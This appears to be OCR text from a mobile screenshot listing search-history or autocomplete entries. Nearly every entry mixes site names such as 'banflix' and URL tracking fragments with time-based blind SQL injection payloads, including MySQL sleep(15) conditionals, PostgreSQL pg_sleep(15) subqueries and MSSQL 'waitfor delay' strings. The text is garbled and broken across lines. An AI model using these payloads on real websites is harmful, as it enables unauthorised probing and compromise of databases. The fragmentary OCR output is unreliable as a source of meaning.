
•
banflix&amphzle6idd';if(now()=sysdate(),sleep(15),
nflj_pools9hasmneefb0uz86wy'+or+392=
(select+392+from+pg_sleep(15))-
-;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoecd
•
banflix&8ccyx3fv')+or+317=
(select+317+from+pg_sleep(15))--
•
luong
•
xbunker&usg=aovvaw2vroz3ppcrwihg2gpfte_j0'xor(if
ataxujklybhbmvc-0qfnoecgcqaq&
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;
(select+198766*667891);+waitfor+delay+'0:0:15'+--
+0"xor(if(now()=sysdate(),sleep(15),0))xor"z;usg=aov
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&hzle6idd';if(now()=sysdate(),sleep(15),0);u
nflj_pools9hasmneefb0uz86wy'+or+392=
(select+392+from+pg_sleep(15))--;ved=@@ubdue
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--
+i55g4a4p'+or+532=
(select+532+from+pg_sleep(15))-
-;usg=if(now()=sysdate(),sleep(15),0);ved=@@eizfy